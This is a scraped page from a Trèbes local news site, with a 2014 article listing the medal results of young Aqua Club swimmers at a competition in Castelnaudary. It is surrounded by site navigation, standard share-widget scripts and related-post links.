href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-20759 post type-post status-publish format-standard hentry category-actualites tag-aqua-club">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">L&rsquo;Avenir de l&rsquo;Aqua Club brille déjà&#8230;</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-20764" alt="Aqua Club Trèbes Poussins et Avenirs 2014" src="https://www.atrebes.com/wp-content/uploads/2014/06/Aqua-Club-Trèbes-Poussins-et-Avenirs-2014.jpg" width="700" height="330" srcset="https://www.atrebes.com/wp-content/uploads/2014/06/Aqua-Club-Trèbes-Poussins-et-Avenirs-2014.jpg 700w, https://www.atrebes.com/wp-content/uploads/2014/06/Aqua-Club-Trèbes-Poussins-et-Avenirs-2014-300x141.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<blockquote><p><span style="color: #ff6600;"><strong>15 médailles pour les jeunes pousses de l’Aqua Club Trébéen à Castelnaudary</strong></span></p>
<p style="text-align: justify;">Samedi 14 juin avait lieu le Challenge Marceau Gay à Castelnaudary. La piscine municipale a vibré tout l’après midi sous les vivats des parents enthousiastes au vu des résultats de leurs enfants, jeunes nageurs âgés de 9 ans et moins pour la catégorie Avenirs et entre 10 et 11 ans pour celle des Poussins.</p>
<p style="text-align: justify;">Cette compétition est faite pour familiariser les enfants à la compétition dès leur jeune âge, leur permettre de s’essayer sur plusieurs spécialités, d’aborder le 4 Nages et le relais 4 fois 50 NL.<br />
Emie CHEZEAUX, Alice CAYERE, Margaux DUMONT et Alyssa VERNADAL pour les filles, Julien FOURMENT, Arthur CASES, Théo LORENTE, Charles COSTES, Baptiste NET er Kylian DAIME ont fait le plein de médailles et de souvenirs. Le sourire était de mise en fin d’après midi.</p>
<p> <strong><span style="color: #ff6600;">Résultats</span></strong></p>
<p><strong>Filles Poussines<br />
</strong>Emie CHEZEAUX (2003)  2<sup>ème</sup> 50 NL – 2<sup>ème</sup> 100 Papillon – 2<sup>ème</sup> 200 4Nages –<br />
<span style="font-size: 13px;">Alice CAYERE (2003) 3</span><sup>ème</sup><span style="font-size: 13px;"> 400 NL – 4</span><sup>ème</sup><span style="font-size: 13px;"> 50 Brasse – 6</span><sup>ème</sup><span style="font-size: 13px;"> 200 4Nages</span></p>
<p><strong>Garçons Poussins<br />
</strong>Julien FOURMENT (2003) 10<sup>ème</sup> 50 NL – 7<sup>ème</sup> 200 4Nages<br />
Théo LORENTE (2003) 4<sup>ème</sup> 100 NL – 3<sup>ème</sup> 400 NL – 2<sup>ème</sup> 100 Brasse<br />
Charles COSTES (2003) 12<sup>ème</sup> 100 NL – 5<sup>ème</sup> 100 Dos</p>
<p><strong>Filles Avenirs<br />
</strong>Margaux DUMON (2005) 1<sup>ère</sup> 50 NL – 1<sup>ère</sup> 100 NL – 1<sup>ère</sup> 200 4N<br />
Alyssa VERNADAL (2005) 3<sup>ème</sup> 100 NL – 2<sup>ème</sup> 100 Dos</p>
<p><strong>Garçons Avenirs<br />
</strong>Thomas FONSES ( 2005) 1<sup>er</sup> 100 NL – 1<sup>er</sup> 100 Brasse – 3<sup>ème</sup> 100 Dos<br />
Baptiste NET (2005) 2<sup>ème</sup> 100 Dos –<br />
Kylian DAIME (2005) 4<sup>ème</sup> 100 Dos</p>
<p><strong><span style="color: #ff6600;">                                                 Le Club</span></strong></p></blockquote>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/aqua-club/" rel="tag">Aqua Club</a></span>				<span style="display:none" class="updated">2014-06-20</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/" data-text="L&rsquo;Avenir de l&rsquo;Aqua Club brille déjà&#8230;" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/lavenir-de-laqua-club-brille-deja/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pluie-de-medailles-a-laqua-club/" title="Permaliens vers Pluie de Médailles à l&rsquo;Aqua Club" rel="bookmark">Pluie de Médailles à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>7 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-enchainent-les-competitions/" title="Permaliens vers Les nageurs de l’Aqua club enchaînent les compétitions" rel="bookmark">Les nageurs de l’Aqua club enchaînent les compétitions</a></h3>
				<p class="post-meta"><span>8 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/8e-challenge-de-la-ville-a-laqua-club/" title="Permaliens vers 8e  challenge de la ville à l’Aqua club" rel="bookmark">8e  challenge de la ville à l’Aqua club</a></h3>
				<p class="post-meta"><span>6 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-nouveautes-a-laqua-club-laqua-danse-et-laqua-sante/" title="Permaliens vers Deux nouveautés à l’Aqua club : l’Aqua danse et l’Aqua santé" rel="bookmark">Deux nouveautés à l’Aqua club : l’Aqua danse et l’Aqua santé</a></h3>
				<p class="post-meta"><span>26 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
